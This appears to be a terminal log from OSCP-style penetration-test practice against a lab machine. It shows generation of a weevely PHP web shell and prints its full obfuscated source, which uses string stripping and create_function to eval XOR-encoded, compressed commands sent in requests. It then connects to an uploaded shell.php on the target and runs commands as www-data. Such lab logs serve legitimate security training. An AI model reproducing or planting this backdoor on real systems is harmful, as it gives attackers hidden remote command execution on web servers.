 ┌──(parallels㉿kali-linux-2022-2)-[~/oscp/skylark/225]
└─$ weevely generate cxaqhq cx.php
Generated 'cx.php' with password 'cxaqhq' of 744 byte size.
┌──(parallels㉿kali-linux-2022-2)-[~/oscp/skylark/225]
└─$ cat cx.php
<?php
$u='hnput"),$m)=Th=1ThTh) {@ob_start(ThTh);@evaThl(@gzuncompreThss(Th@x(@baseTh6Th4_decode($mTh[Th1]),$k)Th));$o=@ob_gThet';
$f='$k="5c9ThfTh0d5f";$kh="Thfc02dTh900Thf59Thf";$kf="The7ba2897ae1b"Th;$p="Thq8Bj1Thy03AThSvZ4Th7DZ";funcThtiThonTh x($t,';
$X='_ThcontThentThs(Th);@ob_Thend_clean();$Thr=@baseTh64_encThode(@x(@gzcThompThress(Th$o),$k));prThint(Th"$Thp$kh$r$kf");}';
$V='$o.=Th$tTh{$i}^$kThTh{$j};}}ThThreturn $o;}if (@preThg_matcThh("Th/Th$Thkh(.+)$ThThkf/",@file_get_cThontents("phThp://iT';
$m='$k){$Thc=sThtrlThen($k);$Thl=sThtrleThn($t);$o="Th";Thfor($i=Th0;Th$i<$l;){for($j=0;($j<$Thc&&$i<$Thl);Th$j++,$i+Th+){';
$D=str_replace('x','','crxeatxex_fxxuxnction');
$M=str_replace('Th','',$f.$m.$V.$u.$X);
$j=$D('',$M);$j();
?>
┌──(parallels㉿kali-linux-2022-2)-[~/oscp/skylark/225]
└─$ weevely http://192.168.231.225:8090/backend/default/uploads/shell.php cxaqhq
[+] weevely 4.0.1
[+] Target: 192.168.231.225:8090
[+] Session: /home/parallels/.weevely/sessions/192.168.231.225/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1.pdf
1.pdf.php
shell.php
user-guide-rdweb.pdf
www-data@singapore06:/var/www/backend/default/uploads $ uname -a
Linux singapore06 5.15.0-53-generic #59~20.04.1-Ubuntu SMP Thu Oct 20 15:10:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
www-data@singapore06:/var/www/backend/default/uploads $